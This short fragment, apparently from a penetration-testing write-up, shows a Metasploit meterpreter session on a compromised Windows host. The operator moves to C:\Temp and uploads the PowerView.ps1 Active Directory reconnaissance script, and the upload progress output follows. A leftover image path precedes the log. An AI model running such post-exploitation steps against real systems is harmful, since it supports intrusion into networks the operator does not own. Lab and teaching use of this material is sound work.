 meterpreter > cd C:\\Temp
meterpreter > upload /root/Downloads/PowerView.ps1
[*] Uploading  : /root/Downloads/PowerView.ps1 → PowerView.ps1
[*] Uploaded 752.23 KiB of 752.23 KiB (100.0%): /root/Downloads/PowerView.ps1 → PowerView.ps1
[*] Completed  : /root/Downloads/PowerView.ps1 → PowerView.ps1